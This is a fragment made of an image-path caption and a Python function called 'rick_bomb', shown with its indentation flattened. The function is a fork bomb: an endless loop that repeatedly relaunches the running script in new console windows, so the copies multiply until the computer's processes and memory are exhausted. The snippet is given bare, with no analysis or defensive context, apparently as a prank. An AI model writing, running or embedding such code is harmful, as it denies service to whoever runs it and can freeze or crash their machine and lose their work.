 rick_bomb()
</>
def rick_bomb():
while True:
subprocess.Popen(
[sys.executable, sys.argv[0]],
creationflags=subprocess.CREATE_NEW_CONSOLE)